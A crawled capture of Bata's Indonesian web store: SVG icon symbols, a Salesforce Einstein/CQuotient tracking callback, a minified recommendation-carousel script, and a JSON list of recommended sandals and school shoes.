5.555l6.444 6.055a12.5 12.5 0 0020.623-4.666"/></g></g></symbol><symbol fill="none" viewBox="0 0 17 14" id="return-track-order" xmlns="http://www.w3.org/2000/svg"><path d="M3.416 5.037V3.284L9.666.742l6.25 2.542v7.433l-6.25 2.542-6.25-2.542V9.621" stroke="#140000" stroke-width="1.25"/><path d="M15.915 3.285l-6.25 2.542m0 0v7.433m0-7.433l-6.25-2.542 3.126 1.27 6.25-2.541" stroke="#140000" stroke-width="1.25"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.007 7.08l.003-.454.003-.745-.558.493-1.079.955-.292.258.3.249 1.07.887.542.45L2 8.468l.002-.389h3.914v-1H2.007z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 18" id="scroll-down" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5l8 7 8-7m-16-8l8 7 8-7" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 22 22" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M22 21l-6.2-6.2C17.2 13.3 18 11.2 18 9c0-5-4-9-9-9S0 4 0 9s4 9 9 9c2.2 0 4.3-.8 5.8-2.2L21 22l1-1zM1.4 9c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6-3.4 7.6-7.6 7.6S1.4 13.2 1.4 9z"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="search-products-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 11.577l-.537.523 1.075 1.047.537-.523 5.234-5.1.537-.524-.537-.523-5.234-5.1-.537-.524L4.618 1.9l.537.523L9.082 6.25H0v1.5h9.084l-3.929 3.828z" fill="#140000"/></symbol><symbol viewBox="0 0 57 57" id="shipping" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linecap="round" stroke-linejoin="round"><g transform="translate(12 16)"><path fill="none" d="M0 0h22.781v19.276H0zm23.17 7.339h5.968l4.476 4.476v7.46H23.17z"/><circle cx="3.943" cy="3.943" transform="translate(2.629 17.102)" fill="#fff" r="3.943"/><circle cx="3.943" cy="3.943" transform="translate(22.781 17.102)" fill="#fff" r="3.943"/></g><path d="M28.807 22.735l-6.845 6.845-3.112-3.111" fill="none"/></g></g></symbol><symbol viewBox="0 0 24 24" id="socialIcon-line" xmlns="http://www.w3.org/2000/svg"><path d="M19.365 9.863a.631.631 0 010 1.261H17.61v1.125h1.755a.63.63 0 110 1.259h-2.386a.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63h2.386a.63.63 0 01-.003 1.26H17.61v1.125h1.755zm-3.855 3.016a.63.63 0 01-.631.627.618.618 0 01-.51-.25l-2.443-3.317v2.94a.63.63 0 01-1.257 0V8.108a.627.627 0 01.624-.628c.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0a.632.632 0 01-.631.629.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917a.634.634 0 01-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756a.63.63 0 010 1.259M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></symbol><symbol viewBox="0 0 512 512" id="socialIcon-tiktok" xmlns="http://www.w3.org/2000/svg"><path d="M256 0C114.615 0 0 114.615 0 256s114.615 256 256 256 256-114.615 256-256S397.385 0 256 0zm129.62 232.382c-27.184 0-53.634-8.822-74-23.75l-.162 101.5a92.457 92.457 0 11-80.178-91.721v49.845a43.657 43.657 0 1031.288 41.876V109.333h51.275a71.773 71.773 0 0071.774 71.773z"/></symbol><symbol viewBox="0 0 57 57" id="stores" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linejoin="round"><path d="M18.306 14.837h20.649l2.926 10.976H15.12z" fill="none"/><path fill="none" d="M18.117 25.812h21.024v14.016H18.117z"/><g fill="#fff"><path d="M30.187 28.278h5.451v4.672h-5.451z" stroke="none"/><path fill="none" d="M30.937 29.028h3.951V32.2h-3.951z"/></g></g></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="track-order" xmlns="http://www.w3.org/2000/svg"><g stroke="currentColor" stroke-width="1.5"><path d="M1 4.648l9-3.66 9 3.66v10.704l-9 3.66-9-3.66V4.648z"/><path d="M19 4.648l-9 3.66m0 0v10.704M10 8.31L1 4.65l4.5 1.83 9-3.66"/></g></symbol><symbol viewBox="0 0 486.4 486.4" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M243.2 0C108.9 0 0 108.9 0 243.2s108.9 243.2 243.2 243.2 243.2-108.9 243.2-243.2C486.4 108.9 377.5 0 243.2 0zm121 188.6l.2 7.8c0 79.2-60.2 170.4-170.4 170.4-33.8 0-65.3-9.9-91.8-26.9 4.7.5 9.5.9 14.3.9 28.1 0 53.9-9.6 74.4-25.6-26.2-.5-48.3-17.8-55.9-41.6 3.7.7 7.4 1 11.3 1 5.5 0 10.8-.7 15.8-2.1-27.4-5.5-48-29.7-48-58.7v-.8c8.1 4.5 17.3 7.2 27.1 7.5-16.1-10.7-26.6-29.1-26.6-49.8 0-11 2.9-21.2 8.1-30.1 29.5 36.2 73.7 60.1 123.4 62.6-1-4.4-1.6-9-1.6-13.6 0-33 26.8-59.9 59.9-59.9 17.2 0 32.8 7.3 43.7 18.9 13.6-2.7 26.4-7.7 38-14.5-4.5 14-14 25.7-26.3 33.1 12.1-1.4 23.7-4.7 34.4-9.4-8.1 11.9-18.3 22.4-30 30.8z" fill="#010002"/></symbol><symbol viewBox="0 0 50.5 15.6" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M13.7.3L9.9 10.6l-.4-2.1c-.9-2.4-2.8-4.2-5.1-5.1l3.2 12h4.1L17.8.3h-4.1zM17 15.4L19.4.3h3.9l-2.4 15.1H17zM35 .6C33.9.2 32.7 0 31.5 0c-3.9 0-6.6 2-6.6 5 0 2.2 1.9 3.4 3.4 4.1 1.5.7 2 1.2 2 1.9 0 1-1.2 1.5-2.3 1.5-1.3 0-2.5-.2-3.7-.8l-.5-.2-.5 3.4c1.4.5 2.9.8 4.3.8 4.1 0 6.8-2 6.8-5.2 0-1.7-1-3-3.3-4.1-1.3-.8-2.1-1.2-2.1-1.9 0-.6.7-1.3 2.2-1.3 1 0 2 .2 2.9.6l.4.2.5-3.4zM45.1.3h-3c-.9-.1-1.7.4-2 1.3l-5.8 13.9h4.1l.8-2.3h5c.1.5.5 2.3.5 2.3h3.6L45.1.3zM40.2 10c.3-.9 1.6-4.2 1.6-4.2s.3-.9.5-1.4l.3 1.3.9 4.4-3.3-.1z"/><path d="M6.3.3H0v.3C5.5 2 8.1 4.7 9.5 8.5l-1.4-7C7.9.7 7.2.2 6.3.3zm42.5 14.2h.7v.1h-.3v.7h-.1v-.7h-.3v-.1zm.8 0h.2l.2.7.2-.7h.2v.8h-.1v-.6l-.2.6H50l-.2-.6v.6h-.1l-.1-.8z"/></symbol><symbol viewBox="0 0 22 22" fill="none" id="wishlist-account" xmlns="http://www.w3.org/2000/svg"><path d="M6.462 2.95a4.138 4.138 0 013.02 1.328l.01.008.973 1.02.542.57.543-.57.973-1.02.006-.006a4.138 4.138 0 016.025-.028l.029.032a4.745 4.745 0 01.005 6.472l-.974 1.02v.001l-6.607 6.935L4.4 11.777v0l-.973-1.021-.009-.01-.015-.015a4.744 4.744 0 01.027-6.477v-.001a4.137 4.137 0 013.032-1.304z" stroke="#140000" stroke-width="1.5"/></symbol><symbol viewBox="0 0 34.1 24" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.1 24c-.1 0-10.7 0-13.4-.7-1.5-.3-2.7-1.5-3-3C.2 17.6 0 14.8 0 12c0-2.8.2-5.5.7-8.3.4-1.5 1.6-2.6 3-3C6.4 0 16.9 0 17.1 0s10.5 0 13.2.7c1.5.3 2.7 1.5 3 3 .5 2.7.8 5.5.8 8.3 0 2.8-.2 5.5-.7 8.3-.4 1.5-1.6 2.7-3 3-2.6.7-13.2.7-13.3.7zM13.5 6.9V17l9-5.1-9-5z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=bcyYXzvoaabc4JaZGCxdhXgGeu&userId=&emailId=&products=id%3A%3A540M_2024_8109073%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_8106073%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_8726065%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_8722231%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_8726076%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_8729236%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_8724236%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2021_8727401%7C%7Csku%3A%3A&categoryId=ID_Men_Brand_PataPata&refinements=%5B%7B%22name%22%3A%22brand%22%2C%22value%22%3A%22PATA%20PATA%22%7D%2C%7B%22name%22%3A%22sellProductOnEcommerce%22%2C%22value%22%3A%22yes%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22ID_Men_Brand_PataPata%22%7D%5D&personalized=false&sortingRule=price-low-to-high&realm=BCLG&siteId=bata-id&instanceType=prd&queryLocale=in_ID&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Fmerek%2Fpata-pata%2F%3Fprefn1%3Dbrand%26prefv1%3DPATA%2520PATA%26srule%3Dprice-low-to-high&ls=true&_=1767153475114&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 270
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"bcyYXzvoaabc4JaZGCxdhXgGeu","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/einsteinCarousel.min.js
body_size: 755
content:
!function(n){var i={};function r(e){var t;return(i[e]||(t=i[e]={exports:{},id:e,loaded:!1},n[e].call(t.exports,t,t.exports,r),t.loaded=!0,t)).exports}r.m=n,r.c=i,r.p="",r(0)}([function(e,t){function c(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}function i(i,e,t){var n=i.data("recommender"),r={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function o(e){var r,t,n,o;e=e,n=(r=i).data("recommender"),(o=e[n].recs)&&0<o.length&&(e=[],e=o.map(function(e){var t={};return t.model={type:"product",id:e.id},t}),(t=new URL(r.data("product-load-url"))).searchParams.append("components",JSON.stringify(e)),t.searchParams.append("recommender",n),$.ajax({url:t.href,type:"get",dataType:"html",success:function(e){r.find(".multiple-items").html(e),$("body").trigger("einsteinCarousel:setup",r);var t=c();if(t)try{var n=o.map(function(e){return{id:e.id}}),i={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01",products:n};t.sendActivity(t.clientId,"viewReco",i),r.find(".product-tile a").on("click",function(){try{t.sendActivity(t.clientId,"clickReco",i)}catch(e){console.error("Error sending clickReco activity:",e)}})}catch(e){console.error("Error sending viewReco activity:",e)}},error:function(){r.spinner().stop()}})),i.spinner().stop()}t&&(r.anchors=t),e.getRecs?e.getRecs(e.clientId,n,r,o):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:r,callback:o}))}function n(){var n=c();n&&$(".js-einstein-carousel").each(function(){var e,t=$(this);return t.spinner().start(),$(this).closest(".experience-einstein-einsteinCarouselProduct").length||$(this).closest(".experience-einstein-einsteinCarouselProductLH").length?i(t,n,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):$(this).closest(".experience-einstein-einsteinCarouselCategory").length||$(this).closest(".experience-einstein-einsteinCarouselCategoryLH").length||$(this).closest(".experience-einstein-einsteinMenuTrendingCarousel").length?i(t,n,[{id:t.data("categoryId")}]):i(t,n)})}$(document).ready(function(){window.einsteinInitialized||(window.einsteinInitialized=!0,n())})}]);
//# sourceMappingURL=einsteinCarousel.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/plp-product-recommendation?callback=CQuotient._callback0&_=1767153475018&_device=mac&userId=&cookieId=bcyYXzvoaabc4JaZGCxdhXgGeu&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcyYXzvoaabc4JaZGCxdhXgGeu%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-recommended-slider%22%2C%22slotConfigId%22%3A%2220240919-plp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 645
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"540M_2022_5729142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe1d77c6/images/large/5729142_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"},{"id":"540M_2022_5726142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw20b0d518/images/large/5726142_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"},{"id":"540M_2024_5802218","product_name":"Sendal Wedges Wanita Adrina","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0ed6fc18/images/large/5802218_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/wedges/sendal-wedges-wanita-adrina-540M_2024_5802218.html"},{"id":"540M_2022_5816565","product_name":"Sepatu Sekolah Anak Marvel","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d9369ff/images/large/5816565_3.jpg","product_url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marvel-540M_2022_5816565.html"},{"id":"540M_2022_5725142","product_name":"Sandal Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw849f46f8/images/large/5725142_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-wanita-pia-540M_2022_5725142.html"},{"id":"540M_2024_8016127","product_name":"Sepatu Formal Comfit Pria ALEX","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw26a3b6e9/images/large/8016127_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-formal/sepatu-formal-comfit-pria-alex-540M_2024_8016127.html"},{"id":"540M_2022_8713017","product_name":"Sandal Pria Presley","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw12e8c82e/images/large/8713017_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-presley-540M_2022_8713017.html"},{"id":"540M_2022_5816566","product_name":"Sepatu Sekolah Marvel","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdeb50c05/images/large/5816566_3.jpg","product_url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-marvel-540M_2022_5816566.html"},{"id":"540M_2022_5896632","product_name":"Sepatu Sekolah Anak Rover","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa6c9da2e/images/large/5896632_2.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896632.html"},{"id":"540M_2024_8106073","product_name":"Sandal Jepit Pria THEO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c3681b0/images/large/8106073_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8106073.html"}],"recoUUID":"cbb4e7f9-bbba-48d5-8b2c-bd6c16a43020"}});